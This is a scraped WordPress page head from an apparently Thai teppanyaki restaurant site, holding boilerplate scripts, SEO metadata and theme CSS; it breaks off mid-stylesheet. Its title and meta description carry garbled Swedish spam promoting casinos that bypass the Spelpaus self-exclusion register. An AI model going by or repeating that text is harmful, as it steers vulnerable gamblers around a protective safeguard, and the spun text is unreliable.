

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://honoteppanyaki.com/casino-inte-casino-utan-reg-med-spelpaus/
body_size: 22727
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
			<meta property="og:title" content="Casino Inte casino utan reg med Spelpaus" />
	<meta property="og:site_name" content="Teppanyaki อาหารญี่ปุ่น เทปปันยากิ" />
			<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://honoteppanyaki.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Casino Inte casino utan reg med Spelpaus - Teppanyaki อาหารญี่ปุ่น เทปปันยากิ</title>
	<link rel="canonical" href="https://honoteppanyaki.com/casino-inte-casino-utan-reg-med-spelpaus/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Casino Inte casino utan reg med Spelpaus - Teppanyaki อาหารญี่ปุ่น เทปปันยากิ" />
	<meta property="og:description" content="Content Kringgå Svartlistade Casinon Inte med Spelpaus Fördelar Tillsammans Nordiska Casinon Utan Koncession Inga Insättningsgränser Ultimata Casinon Inte me Koncessio 2022 Jag Inneha Stängt Av Mi Via Spelpaus På casinon inte med koncession hittar ni likaså flest spelutvecklare såsom ick finns villig saken där svenska språket marknaden. Det medför att n inneha större opportunitet att [&hellip;]" />
	<meta property="og:url" content="https://honoteppanyaki.com/casino-inte-casino-utan-reg-med-spelpaus/" />
	<meta property="og:site_name" content="Teppanyaki อาหารญี่ปุ่น เทปปันยากิ" />
	<meta property="article:published_time" content="2022-01-18T21:24:16+00:00" />
	<meta property="article:modified_time" content="2023-01-17T02:24:29+00:00" />
	<meta property="og:image" content="https://apostagolos.com/wp-content/uploads/2016/09/650x270xcasino-royale.jpg.pagespeed.ic.zO39EiyF9N.jpg" />
	<meta name="author" content="honosupersushi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="honosupersushi" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://honoteppanyaki.com/casino-inte-casino-utan-reg-med-spelpaus/","url":"https://honoteppanyaki.com/casino-inte-casino-utan-reg-med-spelpaus/","name":"Casino Inte casino utan reg med Spelpaus - Teppanyaki อาหารญี่ปุ่น เทปปันยากิ","isPartOf":{"@id":"https://honoteppanyaki.com/#website"},"primaryImageOfPage":{"@id":"https://honoteppanyaki.com/casino-inte-casino-utan-reg-med-spelpaus/#primaryimage"},"image":{"@id":"https://honoteppanyaki.com/casino-inte-casino-utan-reg-med-spelpaus/#primaryimage"},"thumbnailUrl":"https://apostagolos.com/wp-content/uploads/2016/09/650x270xcasino-royale.jpg.pagespeed.ic.zO39EiyF9N.jpg","datePublished":"2022-01-18T21:24:16+00:00","dateModified":"2023-01-17T02:24:29+00:00","author":{"@id":"https://honoteppanyaki.com/#/schema/person/1d453abff0657a6e41b5deace8d74e38"},"breadcrumb":{"@id":"https://honoteppanyaki.com/casino-inte-casino-utan-reg-med-spelpaus/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://honoteppanyaki.com/casino-inte-casino-utan-reg-med-spelpaus/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://honoteppanyaki.com/casino-inte-casino-utan-reg-med-spelpaus/#primaryimage","url":"https://apostagolos.com/wp-content/uploads/2016/09/650x270xcasino-royale.jpg.pagespeed.ic.zO39EiyF9N.jpg","contentUrl":"https://apostagolos.com/wp-content/uploads/2016/09/650x270xcasino-royale.jpg.pagespeed.ic.zO39EiyF9N.jpg"},{"@type":"BreadcrumbList","@id":"https://honoteppanyaki.com/casino-inte-casino-utan-reg-med-spelpaus/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://honoteppanyaki.com/"},{"@type":"ListItem","position":2,"name":"Casino Inte casino utan reg med Spelpaus"}]},{"@type":"WebSite","@id":"https://honoteppanyaki.com/#website","url":"https://honoteppanyaki.com/","name":"Teppanyaki อาหารญี่ปุ่น เทปปันยากิ","description":"Honoteppanyaki ร้านอาหารญี่ปุ่น ที่รสชาติอร่อยแบบสไตล์ไทยๆ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://honoteppanyaki.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://honoteppanyaki.com/#/schema/person/1d453abff0657a6e41b5deace8d74e38","name":"honosupersushi","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://honoteppanyaki.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/07bdfbea17f85ce1d29d4c0570b9f648?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/07bdfbea17f85ce1d29d4c0570b9f648?s=96&d=mm&r=g","caption":"honosupersushi"},"url":"https://honoteppanyaki.com/author/honosupersushi/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teppanyaki อาหารญี่ปุ่น เทปปันยากิ &raquo; Feed" href="https://honoteppanyaki.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/honoteppanyaki.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://honoteppanyaki.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://honoteppanyaki.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://honoteppanyaki.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.4.6' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://honoteppanyaki.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://honoteppanyaki.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://honoteppanyaki.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.9.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://honoteppanyaki.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.9.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://honoteppanyaki.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1723213885' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='yith-quick-view-css' href='https://honoteppanyaki.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.30.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='progression-style-css' href='https://honoteppanyaki.com/wp-content/themes/poker-dice-progression/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='progression-google-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%7CMontserrat%3A400%2C500%2C700%7C%26subset%3Dlatin&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='progression-studios-custom-style-css' href='https://honoteppanyaki.com/wp-content/themes/poker-dice-progression/css/progression_studios_custom_styles.css?ver=6.6.2' type='text/css' media='all' />
<style id='progression-studios-custom-style-inline-css' type='text/css'>

	
	
	
	
	body #logo-pro img {
		width:155px;
		padding-top:8px;
		padding-bottom:8px;
	}
	.woocommerce-shop-single .woocommerce-product-rating a.woocommerce-review-link:hover, #boxed-layout-pro #content-pro p.stars a, #boxed-layout-pro #content-pro p.stars a:hover, #boxed-layout-pro #content-pro .star-rating, #boxed-layout-pro ul.products li.product .star-rating, a, .progression-post-meta i {
		color:#dd3333;
	}
	a:hover {
		color:#000000;
	}
	#poker-dice-progression-header-top .sf-mega, header ul .sf-mega {margin-left:-600px; width:1200px;}
	body .elementor-section.elementor-section-boxed > .elementor-container {max-width:1200px;}
	.width-container-pro {  width:1200px; }
	body.progression-studios-header-sidebar-before #progression-inline-icons .progression-studios-social-icons, body.progression-studios-header-sidebar-before:before, header#masthead-pro {
		
		background-repeat: no-repeat; background-position:center center; background-size: cover;
	}
	
		 body.progression-studios-header-sidebar-before #progression-inline-icons .progression-studios-social-icons, body.progression-studios-header-sidebar-before:before, header#masthead-pro, .progression-studios-transparent-header header#masthead-pro { background-color:#231f20;
	}
	
	
		 header#masthead-pro:after { display:block; background:#ffffff;
	}
	
		 .progression-sticky-scrolled  header#masthead-pro:after { display:block; background:#ffffff;
	}
	body {
		background-color:#ffffff;
		
		background-repeat: no-repeat; background-position:center center; background-size: cover; background-attachment: fixed;
	}
	#page-title-pro {
		background-color:#cd181f;
		background-image:url();
		padding-top:30px;
		padding-bottom:30px;
		background-repeat: no-repeat; background-position:center center; background-size: cover;
	}
	
	#page-title-pro {border-top:8px solid #cd181f;}
	.sidebar h4.widget-title:after {background:rgba(255,255,255,  0.18);}
	.sidebar ul ul, .sidebar ul li, .widget .widget_shopping_cart_content p.buttons { border-color:rgba(255,255,255,  0.12); }
	
	/* START BLOG STYLES */	
	#page-title-pro.page-title-pro-post-page {
		background-color: #000000;
		
		background-repeat: no-repeat; background-position:center center; background-size: cover;
	}
	.progression-blog-content {
		background-color: rgba(255,255,255, 0.08);
	}
	
	
	.progression-studios-feaured-image {background:;}
	.progression-studios-default-blog-overlay:hover a img, .progression-studios-feaured-image:hover a img { opacity:1;}
	h2.progression-blog-title a {color:#ffffff;}
	h2.progression-blog-title a:hover {color:#ffc900;}
	/* END BLOG STYLES */
	
	/* START SHOP STYLES */
	.progression-studios-shop-index-content {
		background: rgba(255,255,255, 0.08);
	}
	
	.widget_rating_filter ul li.wc-layered-nav-rating  a .star-rating, .woocommerce ul.product_list_widget li .star-rating, p.stars a, p.stars a:hover, .woocommerce-shop-single .star-rating, #boxed-layout-pro .woocommerce ul.products li.product .star-rating { color:#ffffff; }
	/* END SHOP STYLES */
	
	/* START BUTTON STYLES */
	#woocomerce-tabs-container-progression-studios .woocommerce-tabs ul.wc-tabs li.active, body #widget-area-progression .progression-studios-social-icons-widget-container a.progression-button, #boxed-layout-pro .form-submit input#submit, #boxed-layout-pro input.button, .tml-submit-wrap input.button-primary, .acf-form-submit input.button, .tml input#wp-submit, #boxed-layout-pro #customer_login input.button, #boxed-layout-pro .woocommerce-checkout-payment input.button, #boxed-layout-pro button.button, #boxed-layout-pro a.button, .post-password-form input[type=submit], #respond input.submit, .wpcf7-form input.wpcf7-submit {border-bottom:3px solid #be7900; }  .tagcloud a {border-bottom:2px solid #be7900;}
	
	body .woocommerce .woocommerce-MyAccount-content  {
		border-color:#febd00;
	}
	.flex-direction-nav a:hover, body .woocommerce nav.woocommerce-MyAccount-navigation li.is-active a {
		background:#febd00;
		color:#694900;
	}
	.widget.widget_price_filter form .price_slider_wrapper .price_slider .ui-slider-handle {
		border-color:#febd00;
	}
	.widget.widget_price_filter form .price_slider_wrapper .price_slider .ui-slider-range {
		background:#febd00;
	}
	.wp-block-button a.wp-block-button__link,
	body #widget-area-progression .progression-studios-social-icons-widget-container a.progression-button, .wpcf7-form input.wpcf7-submit, #respond input.submit,
	body #content-pro .woocommerce #payment input.button, #boxed-layout-pro .woocommerce-shop-single .summary button.button, #boxed-layout-pro .woocommerce-shop-single .summary a.button, .tagcloud a, #boxed-layout-pro .woocommerce .shop_table input.button, #boxed-layout-pro .form-submit input#submit, #boxed-layout-pro input.button, .tml-submit-wrap input.button-primary, .acf-form-submit input.button, .tml input#wp-submit, #boxed-layout-pro #customer_login input.button, #boxed-layout-pro .woocommerce-checkout-payment input.button, #boxed-layout-pro button.button, #boxed-layout-pro a.button, .infinite-nav-pro a, #newsletter-form-fields input.button, a.progression-studios-button, .post-password-form input[type=submit], #respond input#submit {
		font-size:16px;
		background:#febd00;
		color:#694900;
	}
	#woocomerce-tabs-container-progression-studios .woocommerce-tabs ul.wc-tabs li.active a {
		color:#694900;
	}
	#woocomerce-tabs-container-progression-studios .woocommerce-tabs ul.wc-tabs li.active,
	.progression-page-nav a:hover, .progression-page-nav span, #content-pro ul.page-numbers li a:hover, #content-pro ul.page-numbers li span.current {
		background:#febd00;
		color:#694900;
	}
	.progression-page-nav a:hover span {
		color:#694900;
	}
	#progression-checkout-basket a.cart-button-header-cart {
		background:#febd00 !important;
		color:#694900 !important;
	}
	#progression-checkout-basket a.cart-button-header-cart:hover {
		background:#be7900 !important;
		color:#ffffff !important;
	}
	
